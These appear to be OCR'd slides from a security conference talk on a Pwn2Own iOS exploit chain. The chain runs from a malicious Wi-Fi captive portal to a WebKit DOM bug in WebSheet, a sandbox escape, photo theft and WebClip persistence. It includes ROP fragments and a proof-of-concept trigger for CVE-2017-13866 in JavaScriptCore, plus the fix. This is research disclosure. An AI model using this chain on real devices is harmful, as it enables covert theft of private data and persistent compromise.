

## Plan of attack

- Create a malicious Wi-Fi Network
- Create a fake captive portal, making us able to control the content rendered in WebSheet
- Serve a WebKit exploit and make it trigger in WebSheet to gain code execution
- Escape the Sandbox
- Steal Photos, Install App



#### Tradeoffs of WebSheet

- No **dynamic-codesign** entitlement. So NO JIT.
- Bye Bye JIT bugs.
- We ended up using a DOM bug
- The sandbox has been restricted after the BlackHat Asia Talk and the bug reported. It's similar to the isolated process of Safari.
- We can ROP our way out with a escape since no JIT rwx region



#### ROP stuff

• We first need to call some framework APIs to tell the system that the internet connectivity is ok, otherwise we cannot use the network freely.

/\* CNWebSheetDone(0); \*/ // gadget pop x20 ret  $rop[i][i + 134] = 0x0;$ //  $x19$  arg1 of CNWebSheetDone - 0  $rop[i][j + 135] = 0x0;$  $rop[i][j + 138] = gadget_mov_x0_x19_pop_x20_ret_low;$  $rop[i][j + 139] = gadget_mov_x0_x19_pop_x20_ret_high;$ 

// gadget\_mov\_x0\_x19\_pop\_x20\_ret  $rop[i][j + 146] = gadget-no_arg_br_x3_low;$  $rop[i][j + 147] = gadget-no_arg.br_x3_high;$ 

```
// gadget_no_arg_br_x3
rop[i][j + 150] = CaptiveNetwork low + 0x7C18;
rop[i][j + 151] = CaptiveNetwork_high;rop[i][j + 162] = gadget\_pop_x20_ret_low;rop[i][j + 163] = gadget\_pop_x20_ret\_high;
```
CaptiveNetwork:: CNWebSheetDone



#### ROP stuff 2

- We then fire another sandbox escape via IPC.
- Since we will cover already 1 sandbox escape we will not cover this one
- From there we can steal a photo and persist by installing an application.



## Why not a kernel bug?

- It was not strictly required by the pwn2own rules
- We didn't need it to accomplish the goals of the exploit chain (steal photos, persist installing a rogue app)
- The additional award for a kernel bug in the chain was only 3 Master of Pwn points and 20k usd, so we felt it wasn't worth it
- The sandbox escape was good enough.



#### App Install Persistence: WebClips to the rescue!

- On iOS to install an application you need a code sign bypass! How?
- iOS offers the possibility of installing html based native applications!
- We can install one from our sandbox escape
- The web content of the app will actually be a exploit for WebKit
- Re exploit the sandbox escape and we have persistent code execution unsandboxed!



#### App Install Persistence

- Actually we showed you this trick last year at Infiltrate 2017!
- Apple cannot remove this feature also. Thanks!
- We just install a WebClip (a small web application that looks like a native app), where we can specify the entry point (our exploit page) and gain again code execution once opened.
- Our exploit chain is very reliable, so we had no issues in retriggering the chain so many times  $\odot$
- Mild new mitigations: apparently you cannot specify a file on disk as entry point, it must be a http url. Or maybe our testing was wrong.
- Makes no difference actually, still works perfectly.



#### DEMO of Remote WiFi Malicious Application Install

- 1. Use our own software to setup a malicious WiFi. When the iphone is connected we craft responses to prompt WebSheet to render our own exploit.
- 2. Gain code execution inside WebSheet with a WebKit Bug (DOM).
- 3. Chain a sandbox bypass, a memory corruption issue that gets us unsandboxed code execution(!)
- 4. Steal Photos and send them to our laptop
- 5. Install the rogue application and bypass codesigning
- 6. Reboot the phone, when the rogue app is used again it will sync to our laptop the photos again (redo the exploit the chain).



## DEMO



#### CVE-2017-13866: type confusion in polymorphic access

- Discovered by Keen Lab and used at Mobile Pwn2own 2017
- PoC code to trigger:

```
var count = 0;
 \overline{2}function setter(value) {
          Object.defineProperty(this, 'f', {
 3
               enumerable: true,
 -4
 5
               configurable: true,
 6
               writable: true,
 \overline{7}value: 22
 \boldsymbol{8}\}:
-9
10
          var p = \{\};
11
          p. proto = this;
12p.toString();
13
      \overline{f}unction foo(o) {
1415
          o['f"] = count++;16
      \mathbf{r}17
      function exploit()
18
     \mathcal{A}19
          var o = \{\};
20
          debug(10);21
22
          for (var i = 0; i < 25000; i +)
23
               o. __defineSetter_('f', setter);
24
25
               foo(o);26
                foo(o);27
28
29
      exploit();
30
```


## What is polymorphic access?

- A part of JSC baseline JIT optimization engine
- For fast property access (get and put)
- Considering the following code

```
function foo(o) {
   o['f"] = 1;function exploit()
    var o = \{ 'a' : 0 \times 4141 \};for (var i = 0; i < 250; ++i) {
        foo(o);
exploit();
```


#### Polymorphic access internals

- Step 1: Slow path code generation
- Property access goes to slow path by default
- operationPutByIdNonStrictOptimize exposed by slow path

arg1, f(@id0), Int32: 1(const1) 7] put by id 0x7f47607ff86b: mov 0x30(%rbp), %rax 0x7f47607ff86f: mov \$0xffff000000000001, %rsi 0x7f47607ff879' Lest Trax, Trip 0x7f47607ff87c inz 0x7f47607ff968 0x7f47607ff882 imp 0x7f47607ff968  $0x7f47607f f887:$   $u10y$   $3u3.0x200$  ( $3u3.0x200$ )  $8rax$ ) 0x7f47607ff896: nop (%rax) 0x7f47607ff899: mov 0x30(%rbp), %rax 0x7f47607ff89d: test %rax, %r15 0x7f47607ff8a0: jnz 0x7f47607ff8fd 0x7f47607ff8a6: movzx 0x7(%rax), %esi 0x7f47607ff8aa: mov \$0x7f4760600394, %r11 0x7f47607ff8b4: mov (%r11), %r11d 0x7f47607ff8b7: cmp %esi, %r11d 0x7f47607ff8ba: jb 0x7f47607ff8fd 0x7f47607ff8c0: mov %rax, %rsi 0x7f47607ff8c3: mov %rbp, %rdi 0x7f47607ff8c6: mov \$0x7, 0x24(%rbp) 0x7f47607ff8cd: mov \$0x7f47606076b0, %r11 0x7f47607ff8d7: mov %rbp, (%r11) 0x7f47607ff8da: mov \$0x1ac2b76, %r11 0x7f47607ff8e4: call \*\*r11 0x7f47607ff8e7: mov \$0x7f47606092c0, %r11 0x7f47607ff8f1: mov (%r11), %r11 **operationPutByIdNonStrictOptimize**0x7f47607ff8f4: test %r11, %r11



#### Slow path to operationPutByIdNonStrictOptimize

Evoid JIT\_OPERATION operationPutByIdNonStrictOptimize(ExecState\* exec, StructureStubInfo\* stubInfo, EncodedJSValue encodedValue, EncodedJSValue encodedBase, UniquedStringImpl\*

```
SuperSamplerScope superSamplerScope(false);
```

```
VM* vm = &exec->vm();
NativeCallFrameTracer tracer(vm. exec):
auto scope = DECLARE THROW SCOPE (*vm) ;
```

```
Identifier ident = Identifier::fromUid(vm, uid);
AccessType accessType = static cast<AccessType>(stubInfo->accessType);
```

```
JSValue value = JSValue:: decode(encodedValue):
JSValue baseValue = JSValue:: decode(encodedBase):
LOG IC((ICEvent::OperationPutByIdNonStrictOptimize, baseValue.classInfoOrNull(*vm), ident));
CodeBlock* codeBlock = exec-<code>codeBlock()</code>PutPropertySlot slot(baseValue, false, codeBlock->putByIdContext());
```

```
Structure* structure = baseValue.isCell() ? baseValue.asCell()->structure(*vm) : nullptr;
baseValue.putInline(exec, ident, value, slot);
RETURN IF EXCEPTION(scope, void());
```

```
if (accessType != static cast<AccessType>(stubInfo->accessType))
    return;
```

```
if (stubInfo->considerCaching(codeBlock, structure))
    repatchPutByID(exec, baseValue, structure, ident, slot, *stubInfo, NotDirect);
```


#### Slot and structure recorded the info for cache

 $\overline{f}$ 

ALWAYS INLINE bool considerCaching(CodeBlock\* codeBlock, Structure\* structure) // We never cache non-cells. if (!structure) return false; // This method is called from the Optimize variants of IC slow paths. The first part of this // method tries to determine if the Optimize variant should really behave like the // non-Optimize variant and leave the IC untouched.  $\prime\prime$ // If we determine that we should do something to the IC then the next order of business is // to determine if this Structure would impact the IC at all. We know that it won't, if we // have already buffered something on its behalf. That's what the bufferedStructures set is  $11$  for.  $everConsidered = true;$ if (!countdown) { // Check if we have been doing repatching too frequently. If so, then we should cool off  $\frac{1}{\sqrt{2}}$  for a while. WTF::incrementWithSaturation(repatchCount); **if**  $(repatchCount > Options::repatchCountForCoolDown() )$  { // We've been repatching too much, so don't do it now.  $repatchCount = 0$ : // The amount of time we require for cool-down depends on the number of times we've // had to cool down in the past. The relationship is exponential. The max value we // allow here is 2^256 - 2, since the slow paths may increment the count to indicate // that they'd like to temporarily skip patching just this once. countdown = WTF::leftShiftWithSaturation( static cast<uint8 t>(Options::initialCoolDownCount()), numberOfCoolDowns, static cast<uint8 t>(std::numeric limits<uint8 t>::max() - 1)); WTF::incrementWithSaturation(numberOfCoolDowns): // We may still have had something buffered. Trigger generation now.  $bufferingCountdown = 0;$ return true;  $\mathbf{F}$ // We don't want to return false due to buffering indefinitely. if (!bufferingCountdown) { // Note that when this returns true, it's possible that we will not even get an

// AccessCase because this may cause Repatch.cpp to simply do an in-place



#### Slot and structure recorded the info for cache

```
// We don't want to return false due to buffering indefinitely.
```

```
if (!bufferingCountdown) {
```
// Note that when this returns true, it's possible that we will not even get an

// AccessCase because this may cause Repatch.cpp to simply do an in-place

```
// repatching.
```
return true;

Þ

#### bufferingCountdown--;

```
// Now protect the IC buffering. We want to proceed only if this is a structure that
    // we don't already have a case buffered for. Note that if this returns true but the
    // bufferingCountdown is not zero then we will buffer the access case for later without
    // immediately generating code for it.
    bool isNewlyAdded = bufferedStructures.add(structure);
    if (isNewlyAdded) {
       VM& vm = *codeBlock->vm();
       vm.heap.writeBarrier(codeBlock);
    return isNewlyAdded;
countdown--;
return false;
```


#### Polymorphic access internals

• Step 2: OSR to polymorphic access code

7] put by id arg1, f(@id0), Int32: 1(const1) 0x7f47607ff86b: mov 0x30(%rbp), %rax 0x7f47607ff86f: mov \$0xffff000000000001, %rsi 0x7f47607ff879: test %rax, %r15 **QV7f47607ff87cl inz QV7f47607ffQ68** 0x7f47607ff882: jmp 0x7f47607ff968 0x7f47607ff887: o16 nop %cs:0x200(%rax.%rax) 0x7f47607ff896: nop (%rax) 0x7f47607ff899: mov 0x30(%rbp), %rax 0x7f47607ff89d: test %rax, %r15 0x7f47607ff8a0: jnz 0x7f47607ff8fd 0x7f47607ff8a6: movzx 0x7(%rax), %esi 0x7f47607ff8aa: mov \$0x7f4760600394, %r11 0x7f47607ff8b4: mov (%r11), %r11d 0x7f47607ff8b7: cmp %esi, %r11d 0x7f47607ff8ba: jb 0x7f47607ff8fd 0x7f47607ff8c0: mov %rax, %rsi 0x7f47607ff8c3: mov %rbp, %rdi 0x7f47607ff8c6: mov \$0x7, 0x24(%rbp) 0x7f47607ff8cd: mov \$0x7f47606076b0, %r11 0x7f47607ff8d7: mov %rbp, (%r11) 0x7f47607ff8da: mov \$0x1ac2b76, %r11 0x7f47607ff8e4: call \*\*r11 0x7f47607ff8e7: mov \$0x7f47606092c0, %r11 0x7f47607ff8f1: mov (%r11), %r11 0x7f47607ff8f4: test %r11, %r11

**Patched to**

Generated JIT code for InlineAccess: linking constant jump: Code at [0x7f47607ff882, 0x7f47607ff882): 0x7f47607ff882: jmp 0x7f47607ffb20

Generated JIT code for Access stub for foo#AKzj1p: Replace: (Generated, structure = 0x7f476008a800: [0b Code at [0x7f47607ffb20, 0x7f47607ffb60): 0x7f47607ffb20: cmp \$0x10e, (%rax) 0x7f47607ffb26: jnz 0x7f47607ff968 0x7f47607ffb2c: cmp %r14, %rsi Qv7f476Q7ffh7f, ih Qv7f476Q7ffQ6Q 0x7f47607ffb35: mov %rsi, 0x18(%rax) UX/T4/b0/TTD3Y: JMP UX/T4/b0/TT899 0x7f47607ffb3e: jmp 0x7f47607ff968

**Fast write**



#### When the put operation is a setter?

Ebool JSObject:: putInlineSlow(ExecState\* exec, PropertyName propertyName, JSValue value, PutPropertySlot& slot)

```
ASSERT(!isThisValueAltered(slot, this));
VM\&\vm = \text{exec} - \text{vm}();
auto scope = DECLARE THROW SCOPE(vm);
JSObject* obj = this;
for (:) {
    unsigned attributes:
    PropertyOffset offset = obj->structure(vm)->get(vm, propertyName, attributes);
    if (isValidOffset(offset)) {
        if (attributes & ReadOnly) {
            ASSERT(structure(vm)->prototypeChainMayInterceptStoreTo(vm, propertyName) || obj == this);
            return typeError(exec, scope, slot.isStrictMode(), ASCIILiteral(ReadonlyPropertyWriteError));
        - 1
        JSValue gs = obj->getDirect(offset);
        if (gs.isGetterSetter()) {
            bool result = callSetter(exec, slot.thisValue(), qs, value, slot.isStrictMode() ? StrictMode : NotStrictMode);
            if (!structure() \rightarrow 'isDictionary())slot.setCacheableSetter(obj, offset);
            return result:
        if (gs.isCustomGetterSetter()) {
            bool result = callCustomSetter(exec, gs, attributes & CustomAccessor, obj, slot.thisValue(), value);
            if (attributes & CustomAccessor)
                slot.setCustomAccessor(obj, jsCast<CustomGetterSetter*>(gs.asCell())->setter());
            else
                slot.setCustomValue(obj, jsCast<CustomGetterSetter*>(gs.asCell())->setter());
            return result;
```
ASSERT(!(attributes & Accessor));

if (!obj->staticPropertiesReified()) {

```
// If there's an existing property on the object or one of its
// prototypes it should be replaced, so break here.
break;
```


- In JSObject::putInlineSlow, it calls the setter function before deciding to cache the setter
- It is the possible the setter function redefines the property to nonsetter object





#### 1. Make the o[f] setter

2. Redefine the f property back to nonsetter



- Redefining the property can make the object into dictionary mode, causing the setter not cached anymore.
- Easy to change it back to non-dictionary mode, by three lines of code: var p;  $|p_\cdot|$  proto  $p_\cdot$  = this; p.toString();









## The fix

#### • Decide whether to cache the property before calling the setter.

